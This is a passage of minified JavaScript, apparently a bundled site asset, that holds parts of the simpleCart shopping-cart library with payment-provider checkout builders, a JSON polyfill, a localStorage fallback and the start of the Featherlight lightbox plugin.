o)if(Object.prototype.hasOwnProperty.call(o,n)){if(r=i.call(C,o[n],c,n),!1===r)break;c+=1}},find:function(t){var e=[];return r(d[t],"object")?d[t]:r(t,"object")?(C.each(function(i){var a=!0;C.each(t,function(t,e,o){return r(t,n)?t.match(/<=.*/)?(t=parseFloat(t.replace("<=","")),i.get(o)&&parseFloat(i.get(o))<=t||(a=!1)):t.match(/</)?(t=parseFloat(t.replace("<","")),i.get(o)&&parseFloat(i.get(o))<t||(a=!1)):t.match(/>=/)?(t=parseFloat(t.replace(">=","")),i.get(o)&&parseFloat(i.get(o))>=t||(a=!1)):t.match(/>/)?(t=parseFloat(t.replace(">","")),i.get(o)&&parseFloat(i.get(o))>t||(a=!1)):i.get(o)&&i.get(o)===t||(a=!1):i.get(o)&&i.get(o)===t||(a=!1),a}),a&&e.push(i)}),e):(i(t)&&C.each(function(t){e.push(t)}),e)},items:function(){return this.find()},has:function(t){var e=!1;return C.each(function(n){n.equals(t)&&(e=n)}),e},empty:function(){var t={};C.each(function(e){!1===e.remove(!0)&&(t[e.id()]=e)}),d=t,C.update()},quantity:function(){var t=0;return C.each(function(e){t+=e.quantity()}),t},total:function(){var t=0;return C.each(function(e){t+=e.total()}),t},grandTotal:function(){return C.total()+C.tax()+C.shipping()},update:function(){C.save(),C.trigger("update")},init:function(){C.load(),C.update(),C.ready()},$:function(t){return new C.ELEMENT(t)},$create:function(t){return C.$(e.createElement(t))},setupViewTool:function(){var e,n,r=t;for(n in h)if(Object.prototype.hasOwnProperty.call(h,n)&&t[n]&&(e=h[n].replace("*",n).split("."),(e=e.shift())&&(r=r[e]),"function"==typeof r)){y=r,C.extend(C.ELEMENT._,m[n]);break}},ids:function(){var t=[];return C.each(function(e){t.push(e.id())}),t},save:function(){C.trigger("beforeSave");var t={};C.each(function(e){t[e.id()]=C.extend(e.fields(),e.options())}),v.setItem(p+"_items",JSON.stringify(t)),C.trigger("afterSave")},load:function(){d={};var t=v.getItem(p+"_items");if(t){try{C.each(JSON.parse(t),function(t){C.add(t,!0)})}catch(e){C.error("Error Loading data: "+e)}C.trigger("load")}},ready:function(t){a(t)?C.isReady?t.call(C):C.bind("ready",t):i(t)&&!C.isReady&&(C.trigger("ready"),C.isReady=!0)},error:function(t){var e="";r(t,n)?e=t:r(t,"object")&&r(t.message,n)&&(e=t.message);try{b.log("simpleCart(js) Error: "+e)}catch(i){}C.trigger("error",t)}}),C.extend({tax:function(){var t=x.taxShipping?C.total()+C.shipping():C.total(),e=C.taxRate()*t;return C.each(function(t){t.get("tax")?e+=t.get("tax"):t.get("taxRate")&&(e+=t.get("taxRate")*t.total())}),parseFloat(e)},taxRate:function(){return x.taxRate||0},shipping:function(t){if(!a(t)){var e=x.shippingQuantityRate*C.quantity()+x.shippingTotalRate*C.total()+x.shippingFlatRate;return a(x.shippingCustom)&&(e+=x.shippingCustom.call(C)),C.each(function(t){e+=parseFloat(t.get("shipping")||0)}),parseFloat(e)}C({shippingCustom:t})}}),g={attr:function(t,e){return t.get(e.attr)||""},currency:function(t,e){return C.toCurrency(t.get(e.attr)||0)},link:function(t,e){return"<a href='"+t.get(e.attr)+"'>"+e.text+"</a>"},decrement:function(t,e){return"<a href='javascript:;' class='"+p+"_decrement'>"+(e.text||"-")+"</a>"},increment:function(t,e){return"<a href='javascript:;' class='"+p+"_increment'>"+(e.text||"+")+"</a>"},image:function(t,e){return"<img src='"+t.get(e.attr)+"'/>"},input:function(t,e){return"<input type='text' value='"+t.get(e.attr)+"' class='"+p+"_input'/>"},remove:function(t,e){return"<a href='javascript:;' class='"+p+"_remove'>"+(e.text||"X")+"</a>"}},C.extend({writeCart:function(t){var e,n,r=x.cartStyle.toLowerCase(),i="table"===r,a=i?"tr":"div",o=i?"th":"div",c=i?"td":"div",u=C.$create(r),r=C.$create(a).addClass("headerRow");for(C.$(t).html(" ").append(u),u.append(r),i=0,n=x.cartColumns.length;n>i;i+=1)e=s(x.cartColumns[i]),t="item-"+(e.attr||e.view||e.label||e.text||"cell")+" "+e.className,e=e.label||"",r.append(C.$create(o).addClass(t).html(e));return C.each(function(t,e){C.createCartRow(t,e,a,c,u)}),u},createCartRow:function(t,e,i,o,c){e=C.$create(i).addClass("itemRow row-"+e+" "+(e%2?"even":"odd")).attr("id","cartItem_"+t.id());var u,l,h;for(c.append(e),c=0,i=x.cartColumns.length;i>c;c+=1)u=s(x.cartColumns[c]),l="item-"+(u.attr||(r(u.view,n)?u.view:u.label||u.text||"cell"))+" "+u.className,h=t,h=(a(u.view)?u.view:r(u.view,n)&&a(g[u.view])?g[u.view]:g.attr).call(C,h,u),l=C.$create(o).addClass(l).html(h),e.append(l);return e}}),C.Item=function(t){function e(){r(o.price,n)&&(o.price=parseFloat(o.price.replace(C.currency().decimal,".").replace(/[^0-9]/g,""))),isNaN(o.price)&&(o.price=0),0>o.price&&(o.price=0),r(o.quantity,n)&&(o.quantity=parseInt(o.quantity.replace(C.currency().delimiter,""),10)),isNaN(o.quantity)&&(o.quantity=1),0>=o.quantity&&c.remove()}var o={},c=this;for(r(t,"object")&&C.extend(o,t),f+=1,o.id=o.id||"SCI-"+f;!i(d[o.id]);)f+=1,o.id="SCI-"+f;c.get=function(t,e){var n=!e;return i(t)?t:a(o[t])?o[t].call(c):i(o[t])?a(c[t])&&n?c[t].call(c):!i(c[t])&&n?c[t]:o[t]:o[t]},c.set=function(t,n){return i(t)||(o[t.toLowerCase()]=n,"price"!==t.toLowerCase()&&"quantity"!==t.toLowerCase()||e()),c},c.equals=function(t){for(var e in o)if(Object.prototype.hasOwnProperty.call(o,e)&&"quantity"!==e&&"id"!==e&&t.get(e)!==o[e])return!1;return!0},c.options=function(){var t={};return C.each(o,function(e,n,r){var i=!0;C.each(c.reservedFields(),function(t){return t===r&&(i=!1),i}),i&&(t[r]=c.get(r))}),t},e()},C.Item._=C.Item.prototype={increment:function(t){return t=parseInt(t||1,10),this.quantity(this.quantity()+t),1>this.quantity()?(this.remove(),null):this},decrement:function(t){return this.increment(-parseInt(t||1,10))},remove:function(t){return!1===C.trigger("beforeRemove",[d[this.id()]])?!1:(delete d[this.id()],t||C.update(),null)},reservedFields:function(){return"quantity id item_number price name shipping tax taxRate".split(" ")},fields:function(){var t={},e=this;return C.each(e.reservedFields(),function(n){e.get(n)&&(t[n]=e.get(n))}),t},quantity:function(t){return i(t)?parseInt(this.get("quantity",!0)||1,10):this.set("quantity",t)},price:function(t){return i(t)?parseFloat(this.get("price",!0).toString().replace(C.currency().symbol,"").replace(C.currency().delimiter,"")||1):this.set("price",parseFloat(t.toString().replace(C.currency().symbol,"").replace(C.currency().delimiter,"")))},id:function(){return this.get("id",!1)},total:function(){return this.quantity()*this.price()}},C.extend({checkout:function(){if("custom"===x.checkout.type.toLowerCase()&&a(x.checkout.fn))x.checkout.fn.call(C,x.checkout);else if(a(C.checkout[x.checkout.type])){var t=C.checkout[x.checkout.type].call(C,x.checkout);t.data&&t.action&&t.method&&!1!==C.trigger("beforeCheckout",[t.data])&&C.generateAndSendForm(t)}else C.error("No Valid Checkout Method Specified")},extendCheckout:function(t){return C.extend(C.checkout,t)},generateAndSendForm:function(t){var e=C.$create("form");e.attr("style","display:none;"),e.attr("action",t.action),e.attr("method",t.method),C.each(t.data,function(t,n,r){e.append(C.$create("input").attr("type","hidden").attr("name",r).val(t))}),C.$("body").append(e),e.el.submit(),e.remove()}}),C.extendCheckout({PayPal:function(t){if(!t.email)return C.error("No email provided for PayPal checkout");var e={cmd:"_cart",upload:"1",currency_code:C.currency().code,business:t.email,rm:"GET"===t.method?"0":"2",tax_cart:(1*C.tax()).toFixed(2),handling_cart:(1*C.shipping()).toFixed(2),charset:"utf-8"},n=t.sandbox?"https://www.sandbox.paypal.com/cgi-bin/webscr":"https://www.paypal.com/cgi-bin/webscr",r="GET"===t.method?"GET":"POST";return t.success&&(e["return"]=t.success),t.cancel&&(e.cancel_return=t.cancel),t.notify&&(e.notify_url=t.notify),C.each(function(t,n){var r,i=n+1,a=t.options(),o=0;e["item_name_"+i]=t.get("name"),e["quantity_"+i]=t.quantity(),e["amount_"+i]=(1*t.price()).toFixed(2),e["item_number_"+i]=t.get("item_number")||i,C.each(a,function(t,n,a){10>n&&(r=!0,C.each(x.excludeFromCheckout,function(t){t===a&&(r=!1)}),r&&(o+=1,e["on"+n+"_"+i]=a,e["os"+n+"_"+i]=t))}),e["option_index_"+n]=Math.min(10,o)}),{action:n,method:r,data:e}},GoogleCheckout:function(t){if(!t.merchantID)return C.error("No merchant id provided for GoogleCheckout");if("USD"!==C.currency().code&&"GBP"!==C.currency().code)return C.error("Google Checkout only accepts USD and GBP");var e={ship_method_name_1:"Shipping",ship_method_price_1:C.shipping(),ship_method_currency_1:C.currency().code,_charset_:""},n="https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/"+t.merchantID;return t="GET"===t.method?"GET":"POST",C.each(function(t,n){var r,i=n+1,a=[];e["item_name_"+i]=t.get("name"),e["item_quantity_"+i]=t.quantity(),e["item_price_"+i]=t.price(),e["item_currency_ "+i]=C.currency().code,e["item_tax_rate"+i]=t.get("taxRate")||C.taxRate(),C.each(t.options(),function(t,e,n){r=!0,C.each(x.excludeFromCheckout,function(t){t===n&&(r=!1)}),r&&a.push(n+": "+t)}),e["item_description_"+i]=a.join(", ")}),{action:n,method:t,data:e}},AmazonPayments:function(t){if(!t.merchant_signature)return C.error("No merchant signature provided for Amazon Payments");if(!t.merchant_id)return C.error("No merchant id provided for Amazon Payments");if(!t.aws_access_key_id)return C.error("No AWS access key id provided for Amazon Payments");var e={aws_access_key_id:t.aws_access_key_id,merchant_signature:t.merchant_signature,currency_code:C.currency().code,tax_rate:C.taxRate(),weight_unit:t.weight_unit||"lb"},n="https://payments"+(t.sandbox?"-sandbox":"")+".amazon.com/checkout/"+t.merchant_id,r="GET"===t.method?"GET":"POST";return C.each(function(n,r){var i=r+1,a=[];e["item_title_"+i]=n.get("name"),e["item_quantity_"+i]=n.quantity(),e["item_price_"+i]=n.price(),e["item_sku_ "+i]=n.get("sku")||n.id(),e["item_merchant_id_"+i]=t.merchant_id,n.get("weight")&&(e["item_weight_"+i]=n.get("weight")),x.shippingQuantityRate&&(e["shipping_method_price_per_unit_rate_"+i]=x.shippingQuantityRate),C.each(n.options(),function(t,e,n){var r=!0;C.each(x.excludeFromCheckout,function(t){t===n&&(r=!1)}),r&&"weight"!==n&&"tax"!==n&&a.push(n+": "+t)}),e["item_description_"+i]=a.join(", ")}),{action:n,method:r,data:e}},SendForm:function(t){if(!t.url)return C.error("URL required for SendForm Checkout");var e={currency:C.currency().code,shipping:C.shipping(),tax:C.tax(),taxRate:C.taxRate(),itemCount:C.find({}).length},n=t.url,r="GET"===t.method?"GET":"POST";return C.each(function(t,n){var r,i=n+1,a=[];e["item_name_"+i]=t.get("name"),e["item_quantity_"+i]=t.quantity(),e["item_price_"+i]=t.price(),C.each(t.options(),function(t,e,n){r=!0,C.each(x.excludeFromCheckout,function(t){t===n&&(r=!1)}),r&&a.push(n+": "+t)}),e["item_options_"+i]=a.join(", ")}),t.success&&(e["return"]=t.success),t.cancel&&(e.cancel_return=t.cancel),t.extra_data&&(e=C.extend(e,t.extra_data)),{action:n,method:r,data:e}}}),u={bind:function(t,e){if(!a(e))return this;this._events||(this._events={});var n=t.split(/ +/);return C.each(n,function(t){!0===this._events[t]?e.apply(this):i(this._events[t])?this._events[t]=[e]:this._events[t].push(e)}),this},trigger:function(t,e){var n,r,o=!0;if(this._events||(this._events={}),!i(this._events[t])&&a(this._events[t][0]))for(n=0,r=this._events[t].length;r>n;n+=1)o=this._events[t][n].apply(this,e||[]);return!1!==o}},u.on=u.bind,C.extend(u),C.extend(C.Item._,u),u={beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null,beforeCheckout:null,beforeRemove:null},C(u),C.each(u,function(t,e,n){C.bind(n,function(){a(x[n])&&x[n].apply(this,arguments)})}),C.extend({toCurrency:function(t,e){var n=parseFloat(t),r=e||{},r=C.extend(C.extend({symbol:"$",decimal:".",delimiter:",",accuracy:2,after:!1},C.currency()),r),i=n.toFixed(r.accuracy).split("."),n=i[1],i=i[0],i=C.chunk(i.reverse(),3).join(r.delimiter.reverse()).reverse();return(r.after?"":r.symbol)+i+(n?r.decimal+n:"")+(r.after?r.symbol:"")},chunk:function(t,e){return"undefined"==typeof e&&(e=2),t.match(RegExp(".{1,"+e+"}","g"))||[]}}),String.prototype.reverse=function(){return this.split("").reverse().join("")},C.extend({currency:function(t){if(r(t,n)&&!i(_[t]))x.currency=t;else{if(!r(t,"object"))return _[x.currency];_[t.code]=t,x.currency=t.code}}}),C.extend({bindOutlets:function(t){C.each(t,function(t,e,n){C.bind("update",function(){C.setOutlet("."+p+"_"+n,t)})})},setOutlet:function(t,e){var n=e.call(C,t);r(n,"object")&&n.el?C.$(t).html(" ").append(n):i(n)||C.$(t).html(n)},bindInputs:function(t){C.each(t,function(t){C.setInput("."+p+"_"+t.selector,t.event,t.callback)})},setInput:function(t,e,n){C.$(t).live(e,n)}}),C.ELEMENT=function(t){this.create(t),this.selector=t||null},C.extend(m,{MooTools:{text:function(t){return this.attr("text",t)},html:function(t){return this.attr("html",t)},val:function(t){return this.attr("value",t)},attr:function(t,e){return i(e)?this.el[0]&&this.el[0].get(t):(this.el.set(t,e),this)},remove:function(){return this.el.dispose(),null},addClass:function(t){return this.el.addClass(t),this},removeClass:function(t){return this.el.removeClass(t),this},append:function(t){return this.el.adopt(t.el),this},each:function(t){return a(t)&&C.each(this.el,function(e,n,r){t.call(n,n,e,r)}),this},click:function(t){return a(t)?this.each(function(e){e.addEvent("click",function(n){t.call(e,n)})}):i(t)&&this.el.fireEvent("click"),this},live:function(t,e){var n=this.selector;a(e)&&C.$("body").el.addEvent(t+":relay("+n+")",function(t,n){e.call(n,t)})},match:function(t){return this.el.match(t)},parent:function(){return C.$(this.el.getParent())},find:function(t){return C.$(this.el.getElements(t))},closest:function(t){return C.$(this.el.getParent(t))},descendants:function(){return this.find("*")},tag:function(){return this.el[0].tagName},submit:function(){return this.el[0].submit(),this},create:function(t){this.el=y(t)}},Prototype:{text:function(t){return i(t)?this.el[0].innerHTML:(this.each(function(e,n){$(n).update(t)}),this)},html:function(t){return this.text(t)},val:function(t){return this.attr("value",t)},attr:function(t,e){return i(e)?this.el[0].readAttribute(t):(this.each(function(n,r){$(r).writeAttribute(t,e)}),this)},append:function(t){return this.each(function(e,n){t.el?t.each(function(t,e){$(n).appendChild(e)}):o(t)&&$(n).appendChild(t)}),this},remove:function(){return this.each(function(t,e){$(e).remove()}),this},addClass:function(t){return this.each(function(e,n){$(n).addClassName(t)}),this},removeClass:function(t){return this.each(function(e,n){$(n).removeClassName(t)}),this},each:function(t){return a(t)&&C.each(this.el,function(e,n,r){t.call(n,n,e,r)}),this},click:function(t){return a(t)?this.each(function(e,n){$(n).observe("click",function(e){t.call(n,e)})}):i(t)&&this.each(function(t,e){$(e).fire("click")}),this},live:function(t,n){if(a(n)){var r=this.selector;e.observe(t,function(t,e){e===y(t).findElement(r)&&n.call(e,t)})}},parent:function(){return C.$(this.el.up())},find:function(t){return C.$(this.el.getElementsBySelector(t))},closest:function(t){return C.$(this.el.up(t))},descendants:function(){return C.$(this.el.descendants())},tag:function(){return this.el.tagName},submit:function(){this.el[0].submit()},create:function(t){r(t,n)?this.el=y(t):o(t)&&(this.el=[t])}},jQuery:{passthrough:function(t,e){return i(e)?this.el[t]():(this.el[t](e),this)},text:function(t){return this.passthrough("text",t)},html:function(t){return this.passthrough("html",t)},val:function(t){return this.passthrough("val",t)},append:function(t){return this.el.append(t.el||t),this},attr:function(t,e){return i(e)?this.el.attr(t):(this.el.attr(t,e),this)},remove:function(){return this.el.remove(),this},addClass:function(t){return this.el.addClass(t),this},removeClass:function(t){return this.el.removeClass(t),this},each:function(t){return this.passthrough("each",t)},click:function(t){return this.passthrough("click",t)},live:function(t,n){return y(e).delegate(this.selector,t,n),this},parent:function(){return C.$(this.el.parent())},find:function(t){return C.$(this.el.find(t))},closest:function(t){return C.$(this.el.closest(t))},tag:function(){return this.el[0].tagName},descendants:function(){return C.$(this.el.find("*"))},submit:function(){return this.el.submit()},create:function(t){this.el=y(t)}}}),C.ELEMENT._=C.ELEMENT.prototype,C.ready(C.setupViewTool),C.ready(function(){C.bindOutlets({total:function(){return C.toCurrency(C.total())},quantity:function(){return C.quantity()},items:function(t){C.writeCart(t)},tax:function(){return C.toCurrency(C.tax())},taxRate:function(){return C.taxRate().toFixed()},shipping:function(){return C.toCurrency(C.shipping())},grandTotal:function(){return C.toCurrency(C.grandTotal())}}),C.bindInputs([{selector:"checkout",event:"click",callback:function(){C.checkout()}},{selector:"empty",event:"click",callback:function(){C.empty()}},{selector:"increment",event:"click",callback:function(){C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).increment(),C.update()}},{selector:"decrement",event:"click",callback:function(){C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).decrement(),C.update()}},{selector:"remove",event:"click",callback:function(){C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).remove()}},{selector:"input",event:"change",callback:function(){var t=C.$(this),e=t.parent(),n=e.attr("class").split(" ");C.each(n,function(n){n.match(/item-.+/i)&&(n=n.split("-")[1],C.find(e.closest(".itemRow").attr("id").split("_")[1]).set(n,t.val()),C.update())})}},{selector:"shelfItem .item_add",event:"click",callback:function(){var t={};C.$(this).closest("."+p+"_shelfItem").descendants().each(function(e,n){var r=C.$(n);r.attr("class")&&r.attr("class").match(/item_.+/)&&!r.attr("class").match(/item_add/)&&C.each(r.attr("class").split(" "),function(e){var n,i;if(e.match(/item_.+/)){switch(e=e.split("_")[1],n="",r.tag().toLowerCase()){case"input":case"textarea":case"select":i=r.attr("type"),i&&("checkbox"!==i.toLowerCase()&&"radio"!==i.toLowerCase()||!r.attr("checked"))&&"text"!==i.toLowerCase()&&"number"!==i.toLowerCase()||(n=r.val());break;case"img":n=r.attr("src");break;default:n=r.text()}null!==n&&""!==n&&(t[e.toLowerCase()]=t[e.toLowerCase()]?t[e.toLowerCase()]+", "+n:n)}})}),C.add(t)}}])}),e.addEventListener?t.DOMContentLoaded=function(){e.removeEventListener("DOMContentLoaded",DOMContentLoaded,!1),C.init()}:e.attachEvent&&(t.DOMContentLoaded=function(){"complete"===e.readyState&&(e.detachEvent("onreadystatechange",DOMContentLoaded),C.init())}),function(){if("complete"===e.readyState)return setTimeout(C.init,1);if(e.addEventListener)e.addEventListener("DOMContentLoaded",DOMContentLoaded,!1),t.addEventListener("load",C.init,!1);else if(e.attachEvent){e.attachEvent("onreadystatechange",DOMContentLoaded),t.attachEvent("onload",C.init);var n=!1;try{n=null===t.frameElement}catch(r){}e.documentElement.doScroll&&n&&l()}}(),C};t.simpleCart=c()}(window,document);var JSON;JSON||(JSON={}),function(){function p(t){return 10>t?"0"+t:t}function f(t){return e.lastIndex=0,e.test(t)?'"'+t.replace(e,function(t){var e=C[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}function s(t,e){var n,r,i,a,o,c=h,u=e[t];switch(u&&"object"==typeof u&&"function"==typeof u.toJSON&&(u=u.toJSON(t)),"function"==typeof q&&(u=q.call(e,t,u)),typeof u){case"string":return f(u);case"number":return isFinite(u)?String(u):"null";case"boolean":case"null":return String(u);case"object":if(!u)return"null";if(h+=y,o=[],"[object Array]"===Object.prototype.toString.apply(u)){for(a=u.length,n=0;a>n;n+=1)o[n]=s(n,u)||"null";return i=0===o.length?"[]":h?"[\n"+h+o.join(",\n"+h)+"\n"+c+"]":"["+o.join(",")+"]",h=c,i}if(q&&"object"==typeof q)for(a=q.length,n=0;a>n;n+=1)"string"==typeof q[n]&&(r=q[n],(i=s(r,u))&&o.push(f(r)+(h?": ":":")+i));else for(r in u)Object.prototype.hasOwnProperty.call(u,r)&&(i=s(r,u))&&o.push(f(r)+(h?": ":":")+i);return i=0===o.length?"{}":h?"{\n"+h+o.join(",\n"+h)+"\n"+c+"}":"{"+o.join(",")+"}",h=c,i}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+p(this.getUTCMonth()+1)+"-"+p(this.getUTCDate())+"T"+p(this.getUTCHours())+":"+p(this.getUTCMinutes())+":"+p(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var k=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,y,C={"\b":"\\b","	":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},q;"function"!=typeof JSON.stringify&&(JSON.stringify=function(t,e,n){var r;if(y=h="","number"==typeof n)for(r=0;n>r;r+=1)y+=" ";else"string"==typeof n&&(y=n);if((q=e)&&"function"!=typeof e&&("object"!=typeof e||"number"!=typeof e.length))throw Error("JSON.stringify");return s("",{"":t})}),"function"!=typeof JSON.parse&&(JSON.parse=function(e,f){function h(t,e){var n,r,i=t[e];if(i&&"object"==typeof i)for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(r=h(i,n),void 0!==r?i[n]=r:delete i[n]);return f.call(t,e,i)}var n;if(e=String(e),k.lastIndex=0,k.test(e)&&(e=e.replace(k,function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return n=eval("("+e+")"),"function"==typeof f?h({"":n},""):n;throw new SyntaxError("JSON.parse")})}(),function(){if(!this.localStorage)if(this.globalStorage)try{this.localStorage=this.globalStorage}catch(t){}else{var e=document.createElement("div");if(e.style.display="none",document.getElementsByTagName("head")[0].appendChild(e),e.addBehavior){e.addBehavior("#default#userdata");var n=this.localStorage={length:0,setItem:function(t,n){e.load("localStorage"),t=r(t),e.getAttribute(t)||this.length++,e.setAttribute(t,n),e.save("localStorage")},getItem:function(t){return e.load("localStorage"),t=r(t),e.getAttribute(t)},removeItem:function(t){e.load("localStorage"),t=r(t),e.removeAttribute(t),e.save("localStorage"),this.length=0},clear:function(){e.load("localStorage");for(var t=0;attr=e.XMLDocument.documentElement.attributes[t++];)e.removeAttribute(attr.name);e.save("localStorage"),this.length=0},key:function(t){return e.load("localStorage"),e.XMLDocument.documentElement.attributes[t]}},r=function(t){return t.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,"-")};e.load("localStorage"),n.length=e.XMLDocument.documentElement.attributes.length}}}();

!function(a){"use strict";function b(a,c){if(!(this instanceof b)){var d=new b(a,c);return d.open(),d}this.id=b.id++,this.setup(a,c),this.chainCallbacks(b._callbackChain)}if("undefined"==typeof a)return void("console"in window&&window.console.info("Too much lightness, Featherlight needs jQuery."));var c=[],d=function(b){return c=a.grep(c,function(a){return a!==b&&a.$instance.closest("body").length>0})},e=function(a,b){var c={},d=new RegExp("^"+b+"([A-Z])(.*)");for(var e in a){var f=e.match(d);if(f){var g=(f[1]+f[2].replace(/([A-Z])/g,"-$1")).toLowerCase();c[g]=a[e]}}return c},f={keyup:"onKeyUp",resize:"onResize"},g=function(c){a.each(b.opened().reverse(),function(){return c.isDefaultPrevented()||!1!==this[f[c.type]](c)?void 0:(c.preventDefault(),c.stopPropagation(),!1)})},h=function(c){if(c!==b._globalHandlerInstalled){b._globalHandlerInstalled=c;var d=a.map(f,function(a,c){return c+"."+b.prototype.namespace}).join(" ");a(window)[c?"on":"off"](d,g)}};b.prototype={constructor:b,namespace:"featherlight",targetAttr:"data-featherlight",variant:null,resetCss:!1,background:null,openTrigger:"click",closeTrigger:"click",filter:null,root:"body",openSpeed:250,closeSpeed:250,closeOnClick:"background",closeOnEsc:!0,closeIcon:"&#10005;",loading:"",persist:!1,otherClose:null,beforeOpen:a.noop,beforeContent:a.noop,beforeClose:a.noop,afterOpen:a.noop,afterContent:a.noop,afterClose:a.noop,onKeyUp:a.noop,onResize:a.noop,type:null,contentFilters:["jquery","image","html","ajax","iframe","text"],setup:function(b,c){"object"!=typeof b||b instanceof a!=!1||c||(c=b,b=void 0);var d=a.extend(this,c,{target:b}),e=d.resetCss?d.namespace+"-reset":d.namespace,f=a(d.background||['<div class="'+e+"-loading "+e+'">','<div class="'+e+'-content">','<span class="'+e+"-close-icon "+d.namespace+'-close">',d.closeIcon,"</span>",'<div class="'+d.namespace+'-inner">'+d.loading+"</div>","</div>","</div>"].join("")),g="."+d.namespace+"-close"+(d.otherClose?","+d.otherClose:"");return d.$instance=f.clone().addClass(d.variant),d.$instance.on(d.closeTrigger+"."+d.namespace,function(b){var c=a(b.target);("background"===d.closeOnClick&&c.is("."+d.namespace)||"anywhere"===d.closeOnClick||c.closest(g).length)&&(b.preventDefault(),d.close())}),this},getContent:function(){if(this.persist!==!1&&this.$content)return this.$content;var b=this,c=this.constructor.contentFilters,d=function(a){return b.$currentTarget&&b.$currentTarget.attr(a)},e=d(b.targetAttr),f=b.target||e||"",g=c[b.type];if(!g&&f in c&&(g=c[f],f=b.target&&e),f=f||d("href")||"",!g)for(var h in c)b[h]&&(g=c[h],f=b[h]);if(!g){var i=f;if(f=null,a.each(b.contentFilters,function(){return g=c[this],g.test&&(f=g.test(i)),!f&&g.regex&&i.match&&i.match(g.regex)&&(f=i),!f}),!f)return"console"in window&&window.console.error("Featherlight: no content filter found "+(i?' for "'+i+'"':" (no target specified)")),!1}return g.process.call(b,f)},setContent:function(b){var c=this;return(b.is("iframe")||a("iframe",b).length>0)&&c.$instance.addClass(c.namespace+"-iframe"),c.$instance.removeClass(c.namespace+"-loading"),c.$instance.find("."+c.namespace+"-inner").not(b).slice(1).remove().end().replaceWith(a.contains(c.$instance[0],b[0])?"":b),c.$content=b.addClass(c.namespace+"-inner"),c},open:function(b){var d=this;if(d.$instance.hide().appendTo(d.root),!(b&&b.isDefaultPrevented()||d.beforeOpen(b)===!1)){b&&b.preventDefault();var e=d.getContent();if(e)return c.push(d),h(!0),d.$instance.fadeIn(d.openSpeed),d.beforeContent(b),a.when(e).always(function(a){d.setContent(a),d.afterContent(b)}).then(d.$instance.promise()).done(function(){d.afterOpen(b)})}return d.$instance.detach(),a.Deferred().reject().promise()},close:function(b){var c=this,e=a.Deferred();return c.beforeClose(b)===!1?e.reject():(0===d(c).length&&h(!1),c.$instance.fadeOut(c.closeSpeed,function(){c.$instance.detach(),c.afterClose(b),e.resolve()})),e.promise()},chainCallbacks:function(b){for(var c in b)this[c]=a.proxy(b[c],this,a.proxy(this[c],this))}},a.extend(b,{id:0,autoBind:"[data-featherlight]",defaults:b.prototype,contentFilters:{jquery:{regex:/^[#.]\w/,test:function(b){return b instanceof a&&b},process:function(b){return this.persist!==!1?a(b):a(b).clone(!0)}},image:{regex:/\.(png|jpg|jpeg|gif|tiff|bmp)(\?\S*)?$/i,process:function(b){var c=this,d=a.Deferred(),e=new Image,f=a('<img src="'+b+'" alt="" class="'+c.namespace+'-image" />');return e.onload=function(){f.naturalWidth=e.width,f.naturalHeight=e.height,d.resolve(f)},e.onerror=function(){d.reject(f)},e.src=b,d.promise()}},html:{regex:/^\s*<[\w!][^<]*>/,process:function(b){return a(b)}},ajax:{regex:/./,process:function(b){var c=a.Deferred(),d=a("<div></div>").load(b,function(a,b){"error"!==b&&c.resolve(d.contents()),c.fail()});return c.promise()}},iframe:{process:function(b){var c=new a.Deferred,d=a("<iframe/>").hide().attr("src",b).css(e(this,"iframe")).on("load",function(){c.resolve(d.show())}).appendTo(this.$instance.find("."+this.namespace+"-content"));return c.promise()}},text:{process:function(b){return a("<div>",{text:b})}}},functionAttributes:["beforeOpen","afterOpen","beforeContent","afterContent","beforeClose","afterClose"],readElementConfig:function(b,c){var d=this,e=new RegExp("^data-"+c+"-(.*)"),f={};return b&&b.attributes&&a.each(b.attributes,function(){var b=this.name.match(e);if(b){var c=this.value,g=a.camelCase(b[1]);if(a.inArray(g,d.functionAttributes)>=0)c=new Function(c);else try{c=a.parseJSON(c)}catch(h){}f[g]=c}}),f},extend:function(b,c){var d=function(){this.constructor=b};return d.prototype=this.prototype,b.prototype=new d,b.__super__=this.prototype,a.extend(b,this,c),b.defaults=b.prototype,b},attach:function(b,c,d){var e=this;"object"!=typeof c||c instanceof a!=!1||d||(d=c,c=void 0),d=a.extend({},d);var f,g=d.namespace||e.defaults.namespace,h=a.extend({},e.defaults,e.readElementConfig(b[0],g),d);return b.on(h.openTrigger+"."+h.namespace,h.filter,function(g){var i=a.extend({$source:b,$currentTarget:a(this)},e.readElementConfig(b[0],h.namespace),e.readElementConfig(this,h.namespace),d),j=f||a(this).data("featherlight-persisted")||new e(c,i);"shared"===j.persist?f=j:j.persist!==!1&&a(this).data("featherlight-persisted",j),j.open(g)}),b},current:function(){var a=this.opened();return a[a.length-1]||null},opened:function(){var b=this;return d(),a.grep(c,function(a){return a instanceof b})},close:function(){var a=this.current();return a?a.close():void 0},_onReady:function(){var 